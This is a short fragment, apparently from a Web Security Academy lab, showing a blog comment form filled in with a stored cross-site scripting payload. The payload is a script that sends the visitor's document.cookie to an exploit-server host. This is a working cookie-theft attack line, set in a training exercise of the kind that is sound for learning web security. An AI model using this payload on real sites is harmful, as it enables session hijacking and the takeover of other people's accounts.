 Leave a comment
Comment:
<script>document.location='//exploit-acc81fe51e0eddf3c0598bf601660076.web-security-
academy.net/'+document.cookie</script>
Name:
wiener
Email:
test@123.com
Website:
Post Comment
< Back to Blog